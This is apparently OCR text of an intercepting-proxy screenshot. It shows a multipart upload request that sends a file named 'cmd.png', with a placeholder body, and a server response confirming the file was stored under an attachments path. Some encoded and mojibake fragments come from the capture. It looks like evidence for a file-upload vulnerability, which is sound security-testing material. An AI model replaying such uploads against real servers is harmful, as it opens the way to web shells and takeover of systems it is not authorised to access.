 Request
Pretty Raw Hex Chinese \n
25D9lgi%259E%2588%25D6%25C9%25D6%25AA%259B%25A3%25CF%25A0%2597%25D5%25A
C%25D9%259F%25A7%25C7S%25A0%25A8s%2598%2596n%2584fki%259B%2598f%2595%25
C9%2596%25C8%2595%259Bj%2597e%25C3bk%2596n%2593hm%25C4%2592%2596hk%25C7
%259Ae%25C3Ut%25A7%25A0kpV%25D7%25CB%25D6%25D7%25CC%25A6%25A0%259D%25D1
Rq%25D5s%259BjW%2594c%259Cci%2593%2594b%2593Ut%25A7%25A0cjn%2586%25D9%2
5C8%25D7%25D6%25A0%25A1%25A2%25C8%25A2%25A5%25D7%25A9%25CB%2594W%259E%2
5A4%259Ffs%2587%259CV%259D%25A6se%259ClX%25A7%25C9%25D9%25D6%25CD%25D2%
25A5%259E%25A3%25C8%2599%25A4%25D6%25A2%25CF%2595W%259E%259A%259Ffp%259
5%259Aj%259Afli%259Em%25A9n%2595%259B%259D%2586%25D6%259C%25A5%25A7%25C
A%259F%25A4%25D7%25AC%25C7%25A2%25A3%25C4%259E%25CAWt%25D8%259Ek%259CU%
25AD%2599%25D9cgf%2597%2588%259E%25D7%259Dhhn%2583%25A3%259B%25D5%25AC%
25CB%259F%25A3%25D7%259A%25D2%259A%25A5%25CE%25D1%259D%25D6Ut%259D%25A0
cmd%259A%259C%259B%2597%2596ljo%25D4jo%259C%255B%25D5%2595%25A8%25D6%25
9A%25D4%25A3%25A2%25C9%2586o%25D5mlf%25A0T%2597d%25CA%25CB%25C5%2594%25
97%259B%2593%2597%25C5d%2597%25C3%259C%2592aj%25C9%2593%259Bj%259F%259B
%2597f%2593jji%2597kXo%25E1;
14 Connection: close
15
16 ------WebKitFormBoundaryYjaVXfVxB6RHeviR
17 Content-Disposition: form-data; name="qqfile"; filename="cmd.png"
18 Content-Type: image/jpeg
19
20 payload
21
22 ------WebKitFormBoundaryYjaVXfVxB6RHeviR
23 Content-Disposition: form-data; name="submit"
24
25 鎻愪氦
26 ------WebKitFormBoundaryYjaVXfVxB6RHeviR--
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 31 Jan 2024 07:35:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 P3P: CP=CAO PSA OUR
11 Content-Length: 105
12
13 {"success":true,"thumb":"files\/attach\/images\/content\/20240131\/1706
6865599066.png","title":"cmd.png"}
Inspe
Reques
Reques
Reques
Reques
Reques
Respon